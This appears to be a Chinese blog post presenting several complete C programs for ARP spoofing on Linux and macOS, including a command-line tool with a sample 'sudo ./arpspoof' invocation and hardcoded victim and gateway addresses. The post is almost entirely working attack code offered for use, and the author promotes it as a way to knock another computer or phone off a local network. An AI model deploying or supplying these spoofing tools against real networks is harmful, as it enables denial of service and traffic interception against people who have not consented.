Mac和Linux系统的:Arp欺骗源码
linux系统, 简化版的ARP欺骗工具
最近刚好在看linux系统socket相关的API, 刚好看到ARP相关的接口,就想到了arp欺骗, 以下为arp报文的数据结构

我这边所用原始的C++ 实现了一个ARP欺骗, 没有很多代码, 只要把准备好的数据, 发送给到网卡接口, 利用这个小工具, 也可以让局域网内的一台计算机或者移动设备暂时掉线, 很好用谁试谁知道:
运行下面代码
#include <stdio.h> #include <stdlib.h> #include <sys/types.h> #include <sys/socket.h> #include <arpa/inet.h> #include <memory.h> #include <net/ethernet.h> #include <unistd.h> #include <arpa/inet.h> #include <net/if.h> #include <linux/if_packet.h> #include <linux/if_ether.h> #include <sys/ioctl.h> #include <bits/ioctls.h> #include <string.h> //int 4字节 //shor 2字节 //char 1字节 struct ARP_header { unsigned short Hardware ; unsigned short Protocol ; unsigned char HardwareAddressLen ; unsigned char ProtocolAddressLeng ; unsigned short Operation ; unsigned char SourceHardareAddr[6] ; unsigned char SourceProtocolAddr[4] ; unsigned char TargetHardareAddr[6] ; unsigned char TargetProtocolAddr[4] ; }; int main( int argc, char * argv[]) {
//网卡名字, 这个要改成你自己计算机的网卡名 unsigned char NetInterface[16] = "wlp3s0"; struct ARP_header arp_sp; arp_sp.Hardware = htons(1); arp_sp.Protocol = htons(2048); arp_sp.HardwareAddressLen = 6; arp_sp.ProtocolAddressLeng = 4; arp_sp.Operation = htons(2); unsigned char EthernetFrame[64] = {0}; bzero(EthernetFrame, 64); //假数据, 发送伪造的IP地址和MAC unsigned char Spoofing_MAC[6] = {0}; unsigned char Spoofing_IP[4] = {192&0Xff,168&0Xff,1&0Xff,1&0XFF}; //目标的地址和目标的MAC unsigned char Target_MAC[6] = { 0Xd0, 0X7e, 0X35, 0X0a, 0Xef, 0Xd3}; unsigned char Target_IP[4] = {192&0Xff,168&0Xff,1&0Xff,109&0Xff}; //本机的IP地址和MAC地址 unsigned char Source_MAC[6] = {0Xe0,0Xac,0Xcb,0X86,0Xfb,0X1e}; unsigned char Source_IP[4] = {192&0Xff,168&0Xff,1&0Xff,103&0Xff}; //ARP内容 memcpy(arp_sp.SourceHardareAddr, Spoofing_MAC, sizeof(char)*6); memcpy(arp_sp.SourceProtocolAddr, Spoofing_IP, sizeof(char)*4); memcpy(arp_sp.TargetHardareAddr, Target_MAC, sizeof(char)*6); memcpy(arp_sp.TargetProtocolAddr, Target_IP, sizeof(char)*4); //以太网头部 memcpy(EthernetFrame, Target_MAC, sizeof(char)*6); memcpy(EthernetFrame+6, Source_MAC, sizeof(char)*6); EthernetFrame[12] = ETH_P_ARP / 256; EthernetFrame[13] = ETH_P_ARP % 256; //以太网头部和ARP数据连接起来 memcpy(EthernetFrame+14, &arp_sp, sizeof(char)*28); int ARPSocket; printf("Create Raw Socket"); ARPSocket = socket(AF_PACKET, SOCK_RAW, htons(ETH_P_ALL)); if( ARPSocket < 0 ) { perror("socket failed"); exit(1); } //获取设备 struct sockaddr_ll device; device.sll_ifindex = if_nametoindex((const char*)NetInterface); if( device.sll_ifindex == 0 ) { perror("sockaddr_ll error"); exit(1); } printf("Index of interface %s is %d",NetInterface, device.sll_ifindex); device.sll_halen = htons(6); device.sll_family = AF_PACKET; int i = 0; //连续发送100次 for( i; i<100; i++) { int sFd = sendto(ARPSocket, EthernetFrame, 42, 0, (struct sockaddr*)&device, sizeof(device)); if( sFd <=0 ) { perror("sendto failed"); exit(1); } sleep(1); } close(ARPSocket); }
极简的arp欺骗源码:
运行下面代码
#include <stdio.h> #include <netinet/in.h> #include <sys/socket.h> #include <netinet/ether.h> #include <netpacket/packet.h> #include <unistd.h> #include <sys/ioctl.h> #include <string.h> #include <net/if.h> #include <pthread.h> int main ( int argc, char *argv[] ) { int sock_raw_fd = socket(PF_PACKET, SOCK_RAW, htons(ETH_P_ALL)); while(1) { unsigned char send_msg[1024] = { //targetMAC 0x00, 0x0c, 0x29, 0x27, 0x59, 0x68, //myMAC 0x00, 0x0c, 0x29, 0xeb, 0x89, 0xcb, //ARP 0x08,0x06, 0x00, 0x01, 0x08, 0x00, 0x06, 0x04, //mac length , ip length 0x00, 0x02, //arp response 0x00, 0x0c, 0x29, 0xeb, 0x89, 0xcb, //my mac 192, 168, 1, 5, //be fake IP address 0x00, 0x0c, 0x29, 0x37, 0x59, 0x68, // targetMAC 192, 168, 1, 2 }; struct sockaddr_ll sll; struct ifreq ethreq; strncpy( ethreq.ifr_name, "wlan0" ,IFNAMSIZ); ioctl(sock_raw_fd, SIOCGIFINDEX, (char*)ðreq); bzero(&sll, sizeof(sll)); sll.sll_ifindex = ethreq.ifr_ifindex; sendto(sock_raw_fd, send_msg, 42, 0 , (struct sockaddr *)&sll, sizeof(sll)); sleep(3); } return 0; }
linux的Arp欺骗源码
网上一搜, 刚好github这边有一个arp欺骗开源项目 ,基于C语言, 也有提供arp欺骗的源码, 使用方法和项目地址在文章最后:
运行下面代码
/* Copyright (C) 2013-2016 Vegetable avenger (r7418529@gmail.com) This program is free software: you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation, either version 3 of the License, or (at your option) any later version. This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details. You should have received a copy of the GNU General Public License along with this program. If not, see <http://www.gnu.org/licenses/>. */ /* BUG list: 1. using unlink interface to send pakcet , may cause an error 2. -P flag unuse */ /* Version 1.0 : Basic ARP Spoofing function Version 1.1 : Add Control Operatior (-t , -s) Version 1.2 : Add -i Control Operator , Update Localhost IP/MAC information fetch function , Enhance -t Operator , add ARP table lookup capability . */ // Send an IPv4 ARP Spoofing packet via raw socket #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <string.h> #include <sys/types.h> #include <sys/socket.h> #include <sys/stat.h> #include <netinet/in.h> #include <netinet/ip.h> #include <arpa/inet.h> #include <sys/ioctl.h> #include <bits/ioctls.h> #include <net/if.h> #include <linux/if_ether.h> #include <linux/if_packet.h> #include <net/ethernet.h> #include <errno.h> //-------------------------------------------------------------------------- // the color of printf #define P_NONE "\033[m" #define P_RED "\033[0;32;31m" #define P_GREEN "\033[0;32;32m" //-------------------------------------------------------------------------- // ARP header struct ARP_header { unsigned short Hardware ; unsigned short Protocol ; unsigned char HardwareAddressLen ; unsigned char ProtocolAddressLeng ; unsigned short Operation ; unsigned char SoruceHardareAddr[6] ; unsigned char SourceProtocolAddr[4] ; unsigned char TargetHardareAddr[6] ; unsigned char TargetProtocolAddr[4] ; }; //-------------------------------------------------------------------------- // system flag int Pass_flag =0 ; // -P , pass data format resolution check int I_flag =0 ; // -i , interface flag int S_flag =0 ; // -s , spoofing int T_flag =0 ; // -t , Target IP flag //-------------------------------------------------------------------------- // ************************************** // MAC address format check function // ************************************** // // this function work for check MAC address format // it return 1 for match format , otherwise 0 for failed . static int MAC_FormatCheck(char * argv) { if(strlen(argv) !=17) goto FormatError ; else { for(int i=0 ; i<6 ;i++) { char num1 =*(argv+i*3) ; char num2 =*(argv+i*3+1) ; char dot =*(argv+i*3+2) ; if(i<5 && dot !=':') //last set no : goto FormatError ; if(!((num1 >='a' || num1 <='e') || (num1 >='A' || num1 <='E') || (num1 >='0' || num1 <='9')) || !((num2 >='a' || num2 <='e') || (num2 >='A' || num2 <='E') || (num2 >='0' || num2 <='9'))) goto FormatError ; } } return 1 ; FormatError : return 0; } //-------------------------------------------------------------------------- // *************************************** // MAC format tramsform(Danger function) // *************************************** // // this function work for transform MAC data to decimal , // argc is two byte character data , // per MAC data call this function six times . static int MAC_SubFormatTransform(char * argv) { char num1 =*(argv) ; char num2 =*(argv+1) ; int ret =0; if(num1 <='9') ret +=(num1-'0') *16 ; else if(num1 <='e') ret +=(num1-'a' +10) *16 ; else if(num1 <='E') ret +=(num1-'A' +10) *16 ; if(num2 <='9') ret +=(num2-'0') ; else if(num2 <='e') ret +=(num2-'a' +10) ; else if(num2 <='E') ret +=(num2-'A' +10) ; return ret ; } //-------------------------------------------------------------------------- // ******************************** // Argument s resolution function // ********************************* // // this function work for Resolution -s operator , // it will return 1 for success , and 0 for faile , // if resolution success , Ret_IP and Ret_MAC will be Ethernet packet format due to argv . static int Arg_s_Resolution(char *argv ,char *Ret_IP ,char *Ret_MAC) { char IP_s[16] =""; char MAC_s[18] =""; int IP_i =0; int MAC_i =0; int slash =0; int argvLen = strlen(argv); unsigned int tSpoofing_IP =-1 ; // devide argv in two part , IP and MAC , devided by '/' for(int i=0 ;i<argvLen ;i++) { if(*(argv+i) == '/' && slash==0) // chech slash find or not slash =1; else if(slash == 0) // save IP data { if(IP_i==15) // Error : IPv4 IP formate max 14 character ,OOO.OOO.OOO.OOO goto ResError ; IP_s[IP_i]= *(argv+i) ; IP_i ++ ; } else if(slash == 1) // save MAC data { if(MAC_i==17) // Error : MAC formate max 17 character ,XX:XX:XX:XX:XX:XX goto ResError ; MAC_s[MAC_i]= *(argv+i) ; MAC_i ++ ; } else goto ResError ; } // resolution IP to ethernet format tSpoofing_IP = inet_addr(IP_s); if(tSpoofing_IP ==-1) goto ResError ; memcpy(Ret_IP , &tSpoofing_IP ,sizeof(int)); // resolution MAC to ethernet format if(MAC_FormatCheck(MAC_s)==0) goto ResError ; for(int i=0 ; i<6 ;i++) { Ret_MAC[i] = MAC_SubFormatTransform(&MAC_s[i*3]) ; } return 1; ResError : memset(Ret_IP ,0 ,sizeof(char)*15); memset(Ret_MAC ,0 ,sizeof(char)*17); return 0 ; } //-------------------------------------------------------------------------- // ********************************** // Get Localhost Interface information // ********************************** // // get localhost MAC and IP via iface int getInterfaceInfo(unsigned char * iface ,unsigned char *local_IP ,unsigned char *local_MAC ) { // Get MAC address char tMAC[18]=""; char ifPath[256]="/sys/class/net/"; strcat(ifPath ,(char*)iface); strcat(ifPath ,"/address"); FILE *if_f =fopen(ifPath , "r"); if(if_f == NULL) return 0 ; else { fread(tMAC ,1 ,17 ,if_f); //read MAC from /sys/class/net/iface/address fclose(if_f) ; for(int i=0 ; i<6 ;i++) // confirm data to local_MAC { *(local_MAC+i) = MAC_SubFormatTransform(&tMAC[i*3]) ; } } // Get IP address // using ioctrl to get local IP , // it may not bt an best way to achive that , i still search another way int fd; struct ifreq ifr; in_addr tIP ; fd = socket(AF_INET, SOCK_DGRAM, 0); //using ioctl get IP address ifr.ifr_addr.sa_family = AF_INET; strcpy(ifr.ifr_name , (char*)iface); ioctl(fd, SIOCGIFADDR, &ifr); close(fd); tIP =((struct sockaddr_in *)&ifr.ifr_addr)->sin_addr; memcpy((char*)local_IP , &tIP ,sizeof(in_addr)); return 1; } //-------------------------------------------------------------------------- // ************************************ // Fetch Localhosdt ARP table // ************************************ // find IP or MAC from localhost arp table , #define FETCH_ARP_TABLE_ERROR 0x0000 // could not access localhost ARP table #define FETCH_ARP_TABLE_SUCCESS 0x0001 // find ARP entry #define FETCH_ARP_TABLE_UNKNOW 0x0002 // ARP entry unknow or empty int FetchARPTable(char * TargetIP , char * TargetMAC) { // ARP table at /proc/net/arp int ret =FETCH_ARP_TABLE_UNKNOW; FILE *ARP_f =fopen("/proc/net/arp" , "r"); if(ARP_f == NULL) { ret =FETCH_ARP_TABLE_ERROR; } else { // pass title char Title[100] ; //file title , pass that fgets(Title ,100 ,ARP_f); char t_IP[15] ; char t_HW_type[8] ; char t_Flags[8] ; char t_MAC[17] ; char t_Mask[5] ; char t_Device[16] ; while(!feof(ARP_f)) //search arp table { fscanf(ARP_f ,"%s %s %s %s %s %s",t_IP,t_HW_type,t_Flags,t_MAC,t_Mask,t_Device); if(strcmp(t_IP ,TargetIP)==0 && strcmp(t_Flags ,"0x2")==0) { //printf("%s|%s|%s|%s|%s|%s\n",t_IP,t_HW_type,t_Flags,t_MAC,t_Mask,t_Device) ; // if you want to look data , unmark that ret =FETCH_ARP_TABLE_SUCCESS; // copy data to Target_MAC for(int i=0 ; i<6 ;i++) { *(TargetMAC+i) = MAC_SubFormatTransform(&t_MAC[i*3]) ; } break ; } } fclose(ARP_f); } return ret ; } //-------------------------------------------------------------------------- // ******************** // ARP spoofing main // ******************** int main(int argc, char* argv[]) { unsigned char NetInterface[16] ="eth0"; unsigned char Target_IP[4] ={0}; // Target IP unsigned char Soruce_IP[4] ={0}; // localhost IP unsigned char Spoofing_IP[4] ={0}; // Spoofing IP unsigned char Target_MAC[6] ={0}; // TargetMAC , this value will lookup ARP table unsigned char Soruce_MAC[6] ={0}; // localhost MAC; unsigned char Spoofing_MAC[6] ={0}; // spoofing MAC unsigned char EthernetFrame[64] ={0}; // ethernet frame int opt; // opterr =0; // disable getopt error message while((opt=getopt(argc, argv, "Pi:t:s:")) != -1) { switch(opt) { case 'i': // interface { int iLen =strlen(optarg); if(iLen<16) { char ifPath[256]="/sys/class/net/"; strcat(ifPath ,optarg); strcat(ifPath ,"/address"); struct stat buf; if(stat(ifPath,&buf) == 0) { I_flag =1 ; memcpy(NetInterface , optarg ,sizeof(char)*iLen); } else printf(P_RED "Error" P_NONE ": Unknow interface : [" P_GREEN "%s" P_NONE "]\n",optarg); } else printf(P_RED "Error" P_NONE ": Interface identify size unmatch , please fix source code\n"); } break ; case 't': // target IP { // check IP format unsigned int tTarget_IP = inet_addr(optarg); if(tTarget_IP !=-1) { // Get target MAC from ARP table if(FetchARPTable((char*)optarg ,(char*)Target_MAC)==FETCH_ARP_TABLE_SUCCESS) { memcpy(Target_IP , &tTarget_IP ,sizeof(int)); T_flag =1 ; } else printf(P_RED "Error" P_NONE ": Target IP [" P_GREEN "%s" P_NONE "] ,ARP table lookup failed \n",optarg); } else printf(P_RED "Error" P_NONE ": Target IP [" P_GREEN "%s" P_NONE "] ,format resolution failed \n",optarg); } break ; case 's': // spoofing IP and mac { if(Arg_s_Resolution(optarg ,(char*)&Spoofing_IP[0] ,(char*)&Spoofing_MAC[0] )==0) printf(P_RED "Error" P_NONE ": Spoofing data resolution failed\n"); else S_flag =1; } break; case 'P': { Pass_flag =1; } break ; default : printf(P_RED "Error" P_NONE ":Unkonw Argument\n!"); break ; } } // chech flag if(I_flag ==0 || S_flag ==0 || T_flag ==0 || getInterfaceInfo(NetInterface , Soruce_IP ,Soruce_MAC) == 0) // Get localhost IP and MAC { printf("ARP_Spoofing Error\n"); exit(-1); } // set ARP header ARP_header ARP_Spoofing ; ARP_Spoofing.Hardware = htons (1); ARP_Spoofing.Protocol = htons (2048); ARP_Spoofing.HardwareAddressLen = 6; ARP_Spoofing.ProtocolAddressLeng =4 ; ARP_Spoofing.Operation = htons(2); memcpy(ARP_Spoofing.SoruceHardareAddr ,Spoofing_MAC ,sizeof(char)*6); memcpy(ARP_Spoofing.SourceProtocolAddr ,Spoofing_IP ,sizeof(char)*4); memcpy(ARP_Spoofing.TargetHardareAddr ,Target_MAC,sizeof(char)*6); memcpy(ARP_Spoofing.TargetProtocolAddr ,Target_IP ,sizeof(char)*4); memcpy(EthernetFrame ,Target_MAC ,sizeof(char)*6); memcpy(EthernetFrame+6 ,Soruce_MAC ,sizeof(char)*6); EthernetFrame[12] = ETH_P_ARP / 256; EthernetFrame[13] = ETH_P_ARP % 256; // copy ARP header to ethernet packet memcpy (EthernetFrame + 14, &ARP_Spoofing, sizeof (char)*28); /*------------------------------------------*/ int ARPSocket ; // create socket printf("Create RAW Socket ... "); if( (ARPSocket = socket(AF_PACKET, SOCK_RAW, htons(ETH_P_ALL) )) <0) { printf("%s",strerror(errno)); printf("%d\n", ARPSocket); printf("Faile\n"); exit(-1); } printf("Successfully\n"); // Get Interface ibdex struct sockaddr_ll device; if ((device.sll_ifindex = if_nametoindex ((const char*)NetInterface)) == 0) { printf("if_nametoindex() failed to obtain interface index "); exit (EXIT_FAILURE); } printf ("Index for interface %s is %i\n", "eth0", device.sll_ifindex); device.sll_family = AF_PACKET; device.sll_halen = htons (6); int i = 0; for(i; i<100; i++) { printf("send %d", i); if (sendto (ARPSocket, EthernetFrame, 42, 0, (struct sockaddr *) &device, sizeof (device)) <= 0) { perror ("sendto() failed"); exit (EXIT_FAILURE); } sleep(1); } // close socket close(ARPSocket); // free data printf("finish\n"); }
所用方法为:
运行下面代码
sudo ./arpspoof -t 192.168.0.116 -s 192.168.0.6/EE:EE:EE:EE:EE:EE -i wlp3s0
Mac的Arp欺骗源码
我的系统为Mac, 也有Mac系统arp欺骗的代码, 这个亲测可行, 和linux上面有点区别的是需要ioctl将bpf与网络接口进行绑定, 而且我也假设网卡的名字是en0, 在被攻击的机器上面使用wireshark可以监听到这个arp请求 :
运行下面代码
#include <stdio.h> #include <stdlib.h> #include <string.h> #include <errno.h> #include <sys/types.h> #include <sys/time.h> #include <sys/ioctl.h> #include <net/bpf.h> #include <sys/socket.h> #include <net/if.h> #include <unistd.h> #include <fcntl.h> #include <net/ethernet.h> #include <netinet/if_ether.h> #include <arpa/inet.h> //const items #define DEV_PLEN 12 //device path length, 设备路径长度。比如"/dev/bpf255",最长11个字节加最后一位终止符,共12字节 const char INTERFACE[] = "en0"; const u_char TARGET_MAC[] = {0xd0,0x7e,0x35,0x0a,0xef,0xd3}; //victim's mac const u_char SOURCE_MAC[] = {0xbb,0xbb,0xbb,0xbb,0xbb,0xbb}; //attacker's mac const u_char TARGET_IP[] = {192,168,1,109}; //victim's ip const u_char SOURCE_IP[] = {192,168,1,1}; //gateway's ip, 这里也一样,因为我们要假装是网关,所以用网关的ip //main function int main(int argc, char **argv) { int bpf = -1; int devno = 0; char dev[DEV_PLEN]; u_char frame[42]; //create arp frame -- 与之前相同,创建一个42字节长的arp帧 struct ether_header ehead; struct ether_arp earp; memcpy(ehead.ether_dhost, TARGET_MAC, ETHER_ADDR_LEN); memcpy(ehead.ether_shost, SOURCE_MAC, ETHER_ADDR_LEN); ehead.ether_type = htons(ETHERTYPE_ARP); earp.arp_hrd = htons(ARPHRD_ETHER); earp.arp_pro = htons(ETHERTYPE_IP); earp.arp_hln = ETHER_ADDR_LEN; earp.arp_pln = 4; earp.arp_op = htons(ARPOP_REPLY); memcpy(earp.arp_sha, SOURCE_MAC, ETHER_ADDR_LEN); memcpy(earp.arp_spa, SOURCE_IP, 4); memcpy(earp.arp_tha, TARGET_MAC, ETHER_ADDR_LEN); memcpy(earp.arp_tpa, TARGET_IP, 4); memcpy(frame, &ehead, sizeof(ehead)); memcpy(frame + sizeof(ehead), &earp, sizeof(earp)); printf("* ARP frame created.\n"); printf("%d\n",bpf); // find available bpf device -- 找到空闲的bpf设备 while(bpf < 0) { snprintf(dev, DEV_PLEN, "/dev/bpf%d", devno); bpf = open(dev, O_WRONLY); ++devno; if(devno > 255) { printf("/dev/bpf* full.\n"); exit(EXIT_FAILURE); } } printf("* /dev/bpf%d available.\n", --devno); // bound bpf to an interface -- 通过ioctl将bpf与网络接口进行绑定 struct ifreq boundif; strncpy(boundif.ifr_name, INTERFACE, strlen(INTERFACE)); if(ioctl(bpf, BIOCSETIF, &boundif) < 0) { perror("ioctl() failed"); close(bpf); exit(EXIT_FAILURE); } printf("* Interface %s bound.\n", INTERFACE); // write to bpf -- 直接写入bpf即可发送,因为arp帧的头部已经包含了目标地址信息 if(write(bpf, frame, sizeof(frame)) < 0) { perror("write() failed"); close(bpf); exit(EXIT_FAILURE); } printf("* Done write to bpf.\n"); close(bpf); return 0; }
参考:
linux,源码的地址: github
MacArp欺骗源码地址:https://lngost.github.io/pages/articles/tech/ARP-Packet-By-c/arp-packet-by-c.html
本文作者:方方和圆圆
本文链接:https://www.cnblogs.com/diligenceday/p/6246786.html
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步